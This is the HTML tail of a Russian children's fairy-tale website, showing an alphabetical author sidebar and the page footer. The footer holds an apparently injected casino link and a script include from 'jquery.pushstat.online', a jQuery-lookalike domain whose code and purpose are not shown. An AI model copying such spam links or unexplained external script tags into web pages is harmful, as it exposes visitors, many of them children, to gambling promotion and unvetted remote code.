                      <li><strong><a href="/avtorskie/saxarov-sergej/">Сахаров Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svan-anni/">Сван Анни</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svetlanazamlelova/">Светлана Замлелова</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svyazov-evgenij/">Связов Евгений</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Седов Сергей Анатольевич</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sel-leram/">Сель Лерам</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Сент-Экзюпери Антуан де</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sergeev-aleksandr/">Сергеев Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/silverstejn-shyel/">Сильверстейн Шэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/slyusar-elena/">Слюсарь Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sokolova-elena/">Соколова Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sosnickaya-margarita/">Сосницкая Маргарита</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sulima-nikolaj-andreevich/">Сулима Николай Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tven-mark/">Твен Марк</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tixons-kit/">Тихонс Кит</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolkien-dzhon-ronald-rouel/">Толкиен Джон Рональд Роуэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-aleksej-nikolaevich/">Толстой Алексей Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-lev-nikolaevich/">Толстой Лев Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/topelius-zakharias/">Топелиус Захариас</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/trosheva-elena/">Трошева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Тэрбер Джеймс</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uajjld-oskar/">Уайльд Оскар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/unset-sigrid/">Унсет Сигрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uolsh-nil-donald/">Уолш Нил Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fardzhon-yelinor/">Фарджон Элинор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/faulz-dzhon-robert/">Фаулз Джон Роберт</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/feano/">Феано</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fekete-ishtvan/">Фекете Иштван</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/xarms-daniil-ivanovich/">Хармс Даниил Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chellin-tur-xelge/">Челлин Тур Хельге</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chexov-dmitrij/">Чехов Дмитрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shvarc-evgenij-lvovich/">Шварц Евгений Львович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shebzuxov-vladimir/">Шебзухов Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shergin-boris/">Шергин Борис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shinkorenkov-nikolaj-fedorovich/">Шинкоренков Николай Федорович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shumin-andrej-alekseevich/">Шумин Андрей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yevald-karl/">Эвальд Карл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Энде Михаэль</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yensti-gatri-tomac/">Энсти Гатри Томаc</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yeriksson-gudrun/">Эрикссон Гудрун</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaakov-avraam-ben/">Яаков Авраам Бен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yakovlev-yurij/">Яковлев Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Ямада Шитоси</strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>

          </td>
          <td width="7"> </td>
        </tr>
      </table>
    </td>
  </tr>
  <center>
    <table width="1000px" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="1000" height="51" background="/templates/Old_style1/images/doska_f.png">
          <div class="bot_bottom">
            <strong><font color="#000000"><a href="/" title="Перейти на главную старинцу">Главная страница</a>  |   <a href="/index.php?do=feedback" title="Написать нам письмо">Письмо</a>  |   <a href="/sitemap" title="Все сказки на одной странице">Карта сайта</a>  |   <a href="/statistics.html" title="Статистика мира сказок">Статистика</a> |   <a href="/kazino-vyvod/">Казино с быстрым выводом денег на карту</a></font></strong><br></font></strong> <font color="#000000"><strong><font color="#000000">При копировании материалов указывайте источник - <a href="/" title="Волшебный мир сказок"><font color="black">fairy-tales.su</font></a></font></strong><font color="#000000"><br></font></font>
          </div>
        </td>
      </tr>
    </table>
  </center>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"adc2fc7221af4f88818ce5346803130e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
